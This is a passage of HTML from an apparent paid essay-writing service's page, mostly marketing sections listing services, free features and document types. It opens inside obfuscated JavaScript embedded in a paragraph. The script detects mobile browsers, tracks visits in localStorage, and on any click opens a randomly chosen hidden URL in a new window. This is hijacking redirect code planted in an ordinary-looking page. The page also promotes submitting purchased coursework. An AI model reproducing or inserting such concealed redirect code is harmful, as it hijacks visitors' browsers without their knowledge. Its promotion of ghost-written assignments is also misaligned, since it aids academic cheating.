)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
        
            <div class="article__cta">
                <div class="article__cta-inner">
                    <div class="article__cta-inner-text">
                        <div class="article__cta-top">Don't use plagiarized sources. Get Your Custom Essay on</div>
                        <div class="article__cta-middle">Assignment Writing</div>
                        <div class="article__cta-bottom">Just from $13/Page</div>
                    </div>
                    <div class="article__cta-inner-button">
                        <a href="https://assignmentresearchwriter.com/order" rel="nofollow" class="btn">Order Essay</a>
                    </div>
                </div>
            </div>
                        </div>
            </div>
            <!--end row-->
        </div>
        <!--end container-->
    </section>

<section class="section" id="benefits">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-4 pb-2">
                    <h1 class="main-title mb-4">What Will You Get?</h1>
                    <p class="text-muted para-desc mx-auto mb-0">We provide professional writing services to help you score straight A’s by submitting custom written assignments that mirror your guidelines.
                    </p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="row">
            <div class="col-lg-3 col-md-6">
                <div class="features mt-5">
                    <i class="fas fa-gem"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Premium Quality </h4>
                        <p class="text-muted mb-0">Get result-oriented writing and never worry about grades anymore. We follow the highest quality standards to make sure that you get perfect assignments.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-user-edit"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Experienced Writers</h4>
                        <p class="text-muted mb-0">Our writers have experience in dealing with papers of every educational level. You can surely rely on the expertise of our qualified professionals.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-clock"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">On-Time Delivery </h4>
                        <p class="text-muted mb-0">Your deadline is our threshold for success and we take it very seriously. We make sure you receive your papers before your predefined time. </p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-headset"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">24/7 Customer Support </h4>
                        <p class="text-muted mb-0">Someone from our customer support team is always here to respond to your questions. So, hit us up if you have got any ambiguity or concern.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-shield-alt"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Complete Confidentiality</h4>
                        <p class="text-muted mb-0">Sit back and relax while we help you out with writing your papers. We have an ultimate policy for keeping your personal and order-related details a secret.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-check"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Authentic Sources</h4>
                        <p class="text-muted mb-0">We assure you that your document will be thoroughly checked for plagiarism and grammatical errors as we use highly authentic and licit sources. </p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-undo-alt"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Moneyback Guarantee</h4>
                        <p class="text-muted mb-0">Still reluctant about placing an order? Our 100% Moneyback Guarantee backs you up on rare occasions where you aren’t satisfied with the writing.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-phone-volume"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Order Tracking </h4>
                        <p class="text-muted mb-0">You don’t have to wait for an update for hours; you can track the progress of your order any time you want. We share the status after each step.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="text-center mt-5 wow bounceInUp" style="visibility: hidden; animation-name: none;">
            <a href="/order" class="btn btn-primary black-btn2 mt-3 mr-sm-2">Order Now</a>
            <a href="javascript:void(Tawk_API.toggle())" class="btn btn-success black-btn2 mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Talk to Us</a>
        </div>
    </div>
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-arrow">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/galuchat.png" alt="image" class="img-fluid mx-auto d-block lazyload" src="[data-uri]">
                <a class="mouse-down"><i class="fas fa-angle-double-down arrow-icon mover text-dark"></i></a>
            </div>
        </div>
    </div>
</section>

<!-- Expertiese Section -->
<!--Mobile Section-->
<section class="section bg-light d-none d-sm-block" id="areas">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-4 pb-2">
                    <h1 class="main-title mb-4">Areas of Expertise</h1>
                    <p class="text-muted para-desc mx-auto mb-0">Although you can leverage our expertise for any writing task, we have a knack for creating flawless papers for the following document types.</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <!--end col-->
        <div id="carousel1" class="carousel slide" data-ride="carousel">
            <ol class="carousel-indicators custom-indi">
                <li data-target="#carousel1" data-slide-to="0" class="active"></li>
                <li data-target="#carousel1" data-slide-to="1"></li>
                <li data-target="#carousel1" data-slide-to="2"></li>
                <li data-target="#carousel1" data-slide-to="3"></li>
            </ol>
            <div class="carousel-inner">
                <div class="carousel-item active">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 col-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-1 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Essay</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-2 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Thesis</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-3 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Presentation</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-4 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Dissertation</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-5 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Term Paper</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-6 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Research Paper</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-7 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Book Review</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-8 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Assignment</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-9 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Report</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-10 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Case Study</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-11 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Letter</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-12 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Article</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-13 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Coursework</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-14 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Speech</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-15 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Q & A</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature py-5 px-3 rounded shadow bg-white">
                                <div class="icon-16 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Critical Thinking
                                    </h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <a class="carousel-control-prev" data-target="#carousel1" role="button" data-slide="prev">
                <i class="fas fa-angle-left"></i>
                <span class="sr-only">Previous</span>
            </a>
            <a class="carousel-control-next" data-target="#carousel1" role="button" data-slide="next">
                <i class="fas fa-angle-right"></i>
                <span class="sr-only">Next</span>
            </a>
        </div>
        <!--end row-->
    </div>
    <!--end container-->
</section>


<!--Desktop Section-->
<section id="areas2" class="section bg-light d-block d-sm-none">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-4 pb-2">
                    <h4 class="main-title mb-4">Areas of Expertise</h4>
                    <p class="text-muted para-desc mx-auto mb-0">Although you can leverage our expertise for any writing task, we have a knack for creating flawless papers for the following document types.</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end col-->
        <div id="carousel2" class="carousel slide d-block d-sm-none" data-ride="carousel">
            <div class="carousel-inner">
                <div class="carousel-item active">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-1 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Essay</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-2 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Thesis</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-3 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Presentation</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-4 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Dissertation</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-5 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Term Paper</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-6 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Research Paper</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-7 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Book Review</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-8 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Assignment</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-9 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Report</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-10 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Case Study</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-11 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Letter</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-12 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Article</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-13 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Coursework</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-14 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Speech</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-15 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Q & A</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-16 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Critical Thinking </h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <a class="carousel-control-prev" data-target="#carousel2" role="button" data-slide="prev">
                <i class="fas fa-angle-left"></i>
                <span class="sr-only">Previous</span>
            </a>
            <a class="carousel-control-next" data-target="#carousel2" role="button" data-slide="next">
                <i class="fas fa-angle-right"></i>
                <span class="sr-only">Next</span>
            </a>
        </div>
        <!--end row-->
    </div>
    <!--end container-->
</section>
<!-- Features Section -->
<section id="features" class="position-relative choose_section">
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-arrow2">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/bilalo.png" alt="image" class="img-fluid mx-auto d-block lazyload">
            </div>
        </div>
        <!--end row-->
    </div>
    <div class="home-center">
        <div class="home-desc-center">
            <div class="container">
                <div class="row justify-content-center">
                    <div class="col-12 text-center">
                        <div class="section-title mb-4 pb-2">
                            <h1 class="main-title mt-3 mb-3"><span class="static_text">Trusted Partner of 9650+ Students for Writing</span> <span class="element text-primary" data-elements="Essays, Term Papers, Theses, Dissertations, Term Papers, Research Papers, Book Reviews, Assignments, Lab Reports, Case Studies"></span></h1>
                            <p class="text-muted para-desc mx-auto mb-0">From brainstorming your paper's outline to perfecting its grammar, we perform every step carefully to make your paper worthy of A grade.</p>
                        </div>
                    </div>
                    <!--end col-->
                </div>
                <div class="row mt-4 mx-0 pl-3 pr-4">
                    <div class="col-lg-6 col-md-6">
                        <div class="calculate-set">
                            <i class="fas fa-user-edit"></i>
                            <h5>Preferred Writer </h5>
                            <p>Hire your preferred writer anytime. Simply specify if you want your preferred expert to write your paper and we’ll make that happen.</p>
                        </div>
                        <div class="calculate-set">
                            <i class="fas fa-spell-check"></i>
                            <h5>Grammar Check Report </h5>
                            <p>Get an elaborate and authentic grammar check report with your work to have the grammar goodness sealed in your document.</p>
                        </div>
                        <div class="calculate-set">
                            <i class="fas fa-file-alt"></i>
                            <h5>One Page Summary </h5>
                            <p>You can purchase this feature if you want our writers to sum up your paper in the form of a concise and well-articulated summary.</p>
                        </div>
                        <div class="calculate-set">
                            <i class="fas fa-eye"></i>
                            <h5>Plagiarism Report</h5>
                            <p>You don’t have to worry about plagiarism anymore. Get a plagiarism report to certify the uniqueness of your work.</p>
                        </div>
                    </div>
                    <!--end col-->
                    <div class="col-lg-5 offset-lg-1 col-md-6">
                        <div id="free_plan" class="pricing-rates starter-plan free_plan shadow rounded">
                            <h2 class="title text-uppercase mb-4">Free Features <span class="text-center heading_tag"><span class="t_price mr-1">$66</span><span class="text-success free">FREE</span></span></h2>
                            <ul class="feature list-unstyled pl-0">
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Most Qualified Writer
                                    <span class="text-center price_tag"><span class="single_price mr-1">$10</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Plagiarism Scan Report
                                    <span class="text-center price_tag"><span class="single_price mr-1">$10</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Unlimited Revisions
                                    <span class="text-center price_tag"><span class="single_price mr-1">$08</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Paper Formatting
                                    <span class="text-center price_tag"><span class="single_price mr-1">$05</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Cover Page
                                    <span class="text-center price_tag"><span class="single_price mr-1">$05</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Referencing & Bibliography
                                    <span class="text-center price_tag"><span class="single_price mr-1">$10</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Dedicated User Area
                                    <span class="text-center price_tag"><span class="single_price mr-1">$08</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    24/7 Order Tracking
                                    <span class="text-center price_tag"><span class="single_price mr-1">$05</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list mb-0">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Periodic Email Alerts
                                    <span class="text-center price_tag"><span class="single_price mr-1">$05</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!--end home center-->
</section>
<!-- Service Section -->
<section class="services position-relative" id="service">
    <div class="container-fluid d-none d-lg-block">
        <div class="row">
            <div class="home-shape-arrow3">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/mazing.png" alt="image" class="img-fluid mx-auto d-block lazyload">
            </div>
        </div>
        <!--end row-->
    </div>
    <div class="container pt-4 pt-lg-0">
        <div class="row align-items-center">
            <div class="col-lg-6">
                <div class="section-title">
                    <h4 class="title mb-4">Our Services</h4>
                    <p class="text-muted para-desc">Join us for the best experience while seeking writing assistance in your college life. A good grade is all you need to boost up your academic excellence and we are all about it.</p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>On-time Delivery</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>24/7 Order Tracking </li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Access to Authentic Sources</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-6">
                <div class="row ml-lg-5">
                    <div class="col-md-6 col-12">
                        <div class="row">
                            <div class="col-12 mt-4 pt-5">
                                <div class="flip-box fbx1">
                                    <div class="counter-box position-relative counter-border bg-primary shadow rounded text-white">
                                        <h5 class="counter-head">Academic Writing</h5>
                                        <p>
                                            We create perfect papers according to the guidelines.
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-6 col-12">
                        <div class="row pt-lg-5 mt-lg-4">
                            <div class="col-12">
                                <div class="flip-box">
                                    <div class="counter-box position-relative counter-border bg-white shadow rounded text-center">
                                        <h5 class="counter-head">Professional Editing</h5>
                                        <p>
                                            We seamlessly edit out errors from your papers.
                                        </p>
                                    </div>
                                </div>
                            </div>
                            <div class="col-12 mt-4 mobile_service">
                                <div class="flip-box">
                                    <div class="counter-box position-relative counter-border bg-primary shadow rounded text-white">
                                        <h5 class="counter-head">Thorough Proofreading</h5>
                                        <p>
                                            We thoroughly read your final draft to identify errors.
                                        </p>
                                    </div>
                                </div>
                            </div>
                            <div class="col-12 pt-4 hidden-xs">
                                <div class="flip-box">
                                    <div class="counter-box position-relative counter-border bg-success shadow rounded text-white">
                                        <h5 class="counter-head">Thorough Proofreading</h5>
                                        <p>We thoroughly read your final draft to identify errors. </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!--end row-->
    </div>
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-arrow">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/synrhabdosome.png" alt="image" class="img-fluid mx-auto d-block lazyload">
                <a class="mouse-down"><i class="fas fa-angle-double-down arrow-icon mover text-dark"></i></a>
            </div>
        </div>
        <!--end row-->
    </div> <!-- END CONTAINER -->
</section>
<!-- Service Section -->
<!-- CTA Section -->
<section class="bg-cta lazyload with-gradient" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/delegate.jpg" id="cta">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
